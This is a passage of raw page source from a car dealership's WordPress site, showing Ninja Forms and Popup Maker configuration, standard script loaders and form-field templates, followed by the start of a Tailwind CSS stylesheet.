photos","key":"if_possible_upload_some_interior_and_exterior_photos_1682178731729","label_pos":"above","required":false,"container_class":"","element_class":"","manual_key":false,"help_text":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"progress_bar_styles_border":"","progress_bar_styles_height":"","progress_bar_styles_width":"","progress_bar_styles_font-size":"","progress_bar_styles_margin":"","progress_bar_styles_padding":"","progress_bar_styles_float":"","progress_bar_styles_show_advanced_css":0,"progress_bar_background_styles_border":"","progress_bar_background_styles_height":"","progress_bar_background_styles_width":"","progress_bar_background_styles_font-size":"","progress_bar_background_styles_margin":"","progress_bar_background_styles_padding":"","progress_bar_background_styles_float":"","progress_bar_background_styles_show_advanced_css":0,"upload_files_list_styles_border":"","upload_files_list_styles_height":"","upload_files_list_styles_width":"","upload_files_list_styles_font-size":"","upload_files_list_styles_margin":"","upload_files_list_styles_padding":"","upload_files_list_styles_float":"","upload_files_list_styles_show_advanced_css":0,"upload_file_delete_styles_border":"","upload_file_delete_styles_height":"","upload_file_delete_styles_width":"","upload_file_delete_styles_font-size":"","upload_file_delete_styles_margin":"","upload_file_delete_styles_padding":"","upload_file_delete_styles_float":"","upload_file_delete_styles_show_advanced_css":0,"submit_element_hover_styles_border":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"save_to_server":1,"upload_rename":"","media_library":"false","upload_multi_count":1,"upload_types":"","max_file_size":0,"min_file_size":0,"select_files_text":"Select Files","cancel_upload_text":"Cancel","cellcid":"c4010","drawerDisabled":false,"id":161,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["file_upload","input"],"old_classname":"","wrap_template":"wrap","max_chunk_size":120795955,"max_file_size_mb":"","min_file_size_mb":0,"uploadNonce":"5b6d1f2f84","uploadNonceExpiry":1769546755},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":19,"idAttribute":"id","label":"Submit","type":"submit","processing_label":"Processing","container_class":"","element_class":"","key":"submit_1682178868619","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c4013","admin_label":"","id":162,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<script defer src="https://bluestarford.com/wp-content/themes/leadbox-genius/public/scripts/isolated/vue-simple-suggest.js?ver=6.6.50" id="genius/isolated/vue-simple-suggest-js"></script>
<script defer src="https://bluestarford.com/wp-content/themes/leadbox-genius/public/scripts/isolated/omnisearch.js?ver=6.6.50" id="genius/isolated/omnisearch-js"></script>
<script id="sage/vendor.js-js-before">
!function(){"use strict";var e,r={},n={};function t(e){var o=n[e];if(void 0!==o)return o.exports;var i=n[e]={id:e,loaded:!1,exports:{}};return r[e].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}t.m=r,t.amdO={},e=[],t.O=function(r,n,o,i){if(!n){var u=1/0;for(s=0;s<e.length;s++){n=e[s][0],o=e[s][1],i=e[s][2];for(var c=!0,f=0;f<n.length;f++)(!1&i||u>=i)&&Object.keys(t.O).every((function(e){return t.O[e](n[f])}))?n.splice(f--,1):(c=!1,i<u&&(u=i));if(c){e.splice(s--,1);var a=o();void 0!==a&&(r=a)}}return r}i=i||0;for(var s=e.length;s>0&&e[s-1][2]>i;s--)e[s]=e[s-1];e[s]=[n,o,i]},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,{a:r}),r},t.d=function(e,r){for(var n in r)t.o(r,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),t.hmd=function(e){return(e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},function(){var e={546:0,692:0,126:0,456:0};t.O.j=function(r){return 0===e[r]};var r=function(r,n){var o,i,u=n[0],c=n[1],f=n[2],a=0;if(u.some((function(r){return 0!==e[r]}))){for(o in c)t.o(c,o)&&(t.m[o]=c[o]);if(f)var s=f(t)}for(r&&r(n);a<u.length;a++)i=u[a],t.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return t.O(s)},n=self.webpackChunksage=self.webpackChunksage||[];n.forEach(r.bind(null,0)),n.push=r.bind(null,n.push.bind(n))}()}();
//# sourceMappingURL=manifest.js.map
//# sourceURL=sage%2Fvendor.js-js-before
</script>
<script src="https://bluestarford.com/wp-content/themes/leadbox-genius/public/scripts/vendor.js?id=44a2aacf06e8bc4528ce9584a2fb19d5" id="sage/vendor.js-js"></script>
<script src="https://bluestarford.com/wp-content/themes/leadbox-genius/public/scripts/app.js?id=578649e291ee9cd68e3b5080c8d84e4b" id="sage/app.js-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://bluestarford.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://bluestarford.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://bluestarford.com/wp-content/plugins/popup-maker/","ajaxurl":"https://bluestarford.com/wp-admin/admin-ajax.php","restapi":"https://bluestarford.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"1393","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://bluestarford.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://bluestarford.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3461":{"triggers":[],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1393","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":3461,"slug":"webuy-form"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//bluestarford.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755345798&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://bluestarford.com/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js?ver=1.3.3" id="mobile-detect-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bluestarford.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bluestarford.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-lastname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-checkbox" type="text/template">
	<input id="nf-field-{{{ data.id }}}"
	       name="nf-field-{{{ data.id }}}"
	       aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
	       class="{{{ data.renderClasses() }}} nf-element"
	       type="checkbox"
	       value="1" {{{ data.maybeDisabled() }}}{{{ data.maybeChecked() }}}
	       aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-file_upload" type="text/template">
	<button class="btn ninja-forms-field nf-element btn-success nf-fu-fileinput-button" type="button">
        <span>{{{ data.select_files_text }}}</span>
    </button>
	<button type="reset" class="btn nf-fu-button-cancel" data-field-id="{{{ data.id }}}" data-form-id="{{{ data.formID }}}">{{{ data.cancel_upload_text }}}</button>
	<input id="nf-field-{{{ data.id }}}" class="nf-element" style="display: block; visibility: hidden; width: 0; height: 0;" type="file" aria-labelledby="nf-label-field-{{{ data.id }}}" <# data.uploadMulti ? print( 'name="files-' + data.id + '[]" multiple' ) : print ( 'name="files-' + data.id + '"' ) #> <# data.upload_types ? print( 'accept=" ' + data.upload_types + '"' ) : '' #>>
	<input type="hidden" class="nf-upload-nonce" value="{{{ data.uploadNonce }}}">
	<div class="nf-fu-progress">
		<div class="nf-fu-progress-bar nf-fu-progress-bar-success"></div>
	</div>
	<div class="files_uploaded"></div>
</script>

<script id="tmpl-nf-field-file-row" type="text/template">
	<p>
		{{ data.name }}
		<a href="#" class="delete">{{{ nf_upload.strings.delete_file }}}</a>
	</p>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script></body>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://bluestarford.com/wp-content/themes/leadbox-genius/public/styles/tailwind.css?id=e7158466513be597d76c2c0c6e058823
body_size: 5640
content:
/*! tailwindcss v3.0.24 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}html{-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:100%;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}.visible{visibility:visible}.\!visible{visibility:visible!important}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-y-0{bottom:0;top:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.right-10{right:2.5rem}.z-20{z-index:20}.z-50{z-index:50}.z-40{z-index:40}.float-right{float:right}.float-left{float:left}.m-2{margin:.5rem}.m-auto{margin:auto}.mx-auto{margin-left:auto;margin-right:auto}.my-5{margin-bottom:1.25rem;margin-top:1.25rem}.mx-4{margin-left:1rem;margin-right:1rem}.\!my-12{margin-bottom:3rem!important;margin-top:3rem!important}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.my-8{margin-bottom:2rem;margin-top:2rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.